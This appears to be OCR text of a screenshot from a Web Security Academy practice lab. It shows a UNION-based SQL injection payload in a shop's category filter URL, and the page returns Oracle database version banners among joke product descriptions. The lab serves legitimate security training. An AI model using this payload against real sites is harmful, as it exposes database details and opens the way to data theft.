 SQL injection attack, querying the
https://0aae007a036177a2c1140efa00cc0078.web-security-academy.net/filter?category=Toys+%26+Games%27+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Toys & Games' UNION SELECT BANNER, NULL FROM
v$version--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Toys & Games
CORE 11.2.0.2.0 Production
Inflatable Dartboard
Forget the traditional pocket travel games, things have just got much more exciting. Now you can play darts wherever you choose with our inflatable dartboard,
and folding darts. All you need is a pair of lungs and there she blows. Ready to play in seconds. With a handy hanging ring, puncture kit, hammer, and
approximately 1000 nails, this is the complete starter set for any darts enthusiast. They said it couldn't be done, they were wrong. Our team of top scientists, with
a generous donation from the US Darts Masters, worked tirelessly for over three years to succeed with this major project. Now it's time to reap the rewards as it
can be yours today at a very competitive price. No stone has been left unturned in the design and manufacture of our inflatable dartboard, tried and tested by
many amateurs and professionals alike, we can't see what could possibly go wrong. All our product testing and focus groups were organized by past contestants
of The Apprentice, guaranteeing accurate feedback and trustworthy results. As we launch this product for the first time we are offering a small sum to encourage
you to leave feedback on our site, this way our customer base can flourish as they see how successful the inflatable dartboard has become. Order, sign up, play,
and feedback to us today.
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
Paintball Gun - Thunder Striker
Take home your very own paintball gun and blast blue and red paint whenever you please! The Thunder Striker Paintball Gun includes pellets, targets and safety
glasses, just in case your aim really is that bad. It's time to awaken your inner Rambo and channel your favourite marksmen with this super powered paintball
gun. Whether it's for paintball combat with your friends or just a solo warzone in your garden, this gun is the perfect companion. Accompanied with safety
goggles, pellets and targets for ultimate practice, this is the ideal gift for a combat lover and anyone who believes they're a bona fide action hero. To get the best
out of the Thunder Striker, be sure to purchase a pair! Put on those glasses and you and a friend can have a shoot out or just see who the better marksman is.
Whether it's just for you or you're purchasing for a battle ground, these guns are ideal to get the blood flowing.